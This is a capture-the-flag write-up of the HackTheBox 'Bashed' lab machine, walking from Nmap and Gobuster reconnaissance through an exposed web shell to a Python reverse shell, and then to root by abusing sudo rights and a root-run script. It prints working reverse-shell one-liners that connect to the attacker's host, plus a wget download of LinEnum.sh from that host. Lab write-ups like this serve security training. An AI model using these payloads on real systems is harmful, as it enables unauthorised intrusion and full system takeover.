
Table of Contents
Reconnaissance: Portscan with Nmap
As always, we start by port scan with Nmap to enumerate open ports and service versions. For those who want to know more about Nmap’s commands and options, refer to my Nmap Cheatsheet:

nmap -sC -sV -oA bashed 10.10.10.68
-sC: default script scan
-sV: service version detection against open ports
-oA: Output in the three major formats at onceroot@kali:~/Desktop/htb/bashed# nmap -sC -sV -oA bashed 10.10.10.68 Starting Nmap 7.70 ( https://nmap.org ) at 2020-05-07 09:32 EDT Nmap scan report for 10.10.10.68 Host is up (0.25s latency). Not shown: 999 closed ports PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Arrexel's Development Site
The results of Nmap scan shows:
| PORT | SERVICE | VERSION |
| 80/tcp | http | Apache httpd 2.4.18 ((Ubuntu)) |
Enumeration: 80/tcp (WEB)
If we access http://10.10.10.68 in a browser, we can see the following web page;

To search for any other files and directories accessible from the Internet, we’ll make use of Gobsuter which brute-forces on urls in the target website. If you want to know a few more details about the usage of Gobuster, please see below:


As a result of Gobsuter, we’ve found several directories shown below:
gobuster -u http://10.10.10.68 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
-u <url/domain>: The target URL or Domain
-w <wordlist>: Path to the wordlistService detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 44.90 seconds root@kali:~/Desktop/htb/bashed# gobuster -u http://10.10.10.68 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt Gobuster v1.4.1 OJ Reeves (@TheColonial) ===================================================== ===================================================== [+] Mode : dir [+] Url/Domain : http://10.10.10.68/ [+] Threads : 10 [+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt [+] Status codes : 204,301,302,307,200 ===================================================== /images (Status: 301) /uploads (Status: 301) /php (Status: 301) /css (Status: 301) /dev (Status: 301) /js (Status: 301) /fonts (Status: 301)

When we access http://10.10.10.68/dev/ in a browser, we can get a shell run by the account “www-data”.

By running the python one-liner from the site “pentestmonkey” on the shell, we can create a reverse shell from the target to our attacking machine over 4444/tcp.
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.26",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
-c cmd : program passed in as stringAs you can see below, we can establish a reverse shell connection by accepting it via a listener set by Netcat beforehand. And it’s better to upgrade the shell to a TTY shell using the following command:
root@kali:~/Desktop/htb/bashed# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.26] from (UNKNOWN) [10.10.10.68] 55124
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@bashed:/var/www/html/dev$
Privilege Escalation
As a first step to privilege escalation, it’s highly recommended to use the tool “LinEnum.sh” as an efficient way to find vulnerabilities on the target.
After “LinEnum.sh” is hosted by SimpleHTTPServer on our attacking machine, download it to the target through the command “wget” and run it.
root@kali:/opt/linux_privesc# ls LinEnum.sh linuxprivchecker.py root@kali:/opt/linux_privesc# python -m SimpleHTTPServer 80 ]Serving HTTP on 0.0.0.0 port 80 ...
www-data@bashed:/dev/shm$ wget 10.10.14.26/LinEnum.sh
--2020-05-07 07:10:26-- http://10.10.14.26/LinEnum.sh
Connecting to 10.10.14.26:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K)
Saving to: 'LinEnum.sh'
LinEnum.sh 100%[===================>] 45.54K 63.1KB/s in 0.7s
2020-05-07 07:10:27 (63.1 KB/s) - 'LinEnum.sh' saved [46631/46631]
www-data@bashed:/dev/shm$ bash LinEnum.sh
bash LinEnum.sh
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
[+] We can sudo without supplying a password!
Matching Defaults entries for www-data on bashed:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bashed:
(scriptmanager : scriptmanager) NOPASSWD: ALL
From the output of “LinEnum.sh”, it turns out that the current user “www-data” is allowed to execute any commands as “scriptmanager” via the command “sudo”. If you’re unfamiliar with sudo rights, please see below:


Running the command “sudo -u scriptmanager bash” will spawn a bash shell run by “scriptmanger” and give a full read/write access to the directory “/scripts” owned by “scriptmanger”.
sudo -u scriptmanager bash
-u, --user=user: run command (or edit file) as specified user name or IDwww-data@bashed:/dev/shm$sudo -u scriptmanager bash sudo -u scriptmanager bash scriptmanager@bashed:/dev/shm$ whoami whoami scriptmanager
Inside the directory “/script”, there is the python script “test.py” seemingly executed by “root” every minute.
scriptmanager@bashed:/scripts$ ls -la
ls -la
total 16
drwxrwxr-- 2 scriptmanager scriptmanager 4096 Dec 4 2017 .
drwxr-xr-x 23 root root 4096 Dec 4 2017 ..
-rw-r--r-- 1 scriptmanager scriptmanager 58 Dec 4 2017 test.py
-rw-r--r-- 1 root root 12 May 7 07:36 test.txt
scriptmanager@bashed:/scripts$ date
date
Thu May 7 07:36:16 PDT 2020
scriptmanager@bashed:/scripts$
scriptmanager@bashed:/scripts$ cat test.py
cat test.py
f = open("test.txt", "w")
f.write("testing 123!")
f.close
Therefore, the idea for privilege escalation here is letting root run “test.py” after we modify its contents as below for creating a reverse shell connection from the target to our attacking machine over 1234/tcp.
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.26",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);Once this approach is done without any problems, we can successfully get a root shell via the Netcat listener.
root@kali:~/Desktop/htb# nc -nlvp 1234 listening on [any] 1234 ... connect to [10.10.14.26] from (UNKNOWN) [10.10.10.68] 45624 /bin/sh: 0: can't access tty; job control turned off # id uid=0(root) gid=0(root) groups=0(root) # whoami root
MITRE ATT&CK Techniques Used
| TACTICS | ID | NAME | USE |
| Discovery | T1046 | Network Service Scanning | Port Scan with Nmap |
| Discovery | T1083 | File and Directory Discovery | Scan for files and directories on a web server with Gobuster |
| Execution | T1059 | Command-Line Interface | Reverse Shell |
| Privilege Escalation | T1169 | Sudo | Take advantage of Sudo rights to execute commands |
| Privilege Escalation | T1078 | Valid Accounts | Execute commands as other users |
Link
- HackTheBox – Bashed by IppSec
https://www.youtube.com/watch?v=2DqdPcbYcy8